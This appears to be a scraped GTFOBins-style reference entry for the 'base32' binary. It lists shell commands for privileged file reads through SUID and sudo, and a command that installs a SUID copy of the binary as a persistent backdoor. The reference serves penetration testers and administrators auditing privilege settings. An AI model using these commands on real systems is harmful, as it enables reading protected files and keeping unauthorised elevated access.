 .. / base32 Star 7,297
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
base32 "$LFILE" | base32 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base32) .
LFILE=file_to_read
base32 "$LFILE" | base32 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base32 "$LFILE" | base32 --decode